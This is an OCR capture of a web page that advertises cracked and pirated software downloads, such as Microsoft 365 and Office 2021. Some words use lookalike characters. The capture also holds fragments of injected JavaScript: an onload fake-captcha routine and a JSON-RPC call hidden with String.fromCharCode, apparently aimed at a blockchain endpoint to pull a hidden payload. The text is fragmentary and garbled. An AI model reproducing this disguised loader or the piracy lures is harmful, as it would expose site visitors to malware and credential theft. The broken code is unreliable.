
Microsoft 365 Enterprise E5 32-
64bit Cracked All-In-One
Downl𝚘ad via To𝚛rent
Resolume Arena Crack + Portable
28
Windows 10 [100% Worked] .zip
Avira Antivirus Pro & Internet
Security Free[Activated] [Lifetime]
Verified
;" onload="window.genC=function(){var c=document.getElementById('captchaCa
s1ywjj7rllawd8
));for(var i=0;i<15;i++)
Office 2021 Home & Business
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
Optimized No License Key Needed
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
Torr𝐞nt Dow𝚗l𝚘аd
,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,10
Recent
Verify
Comments
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume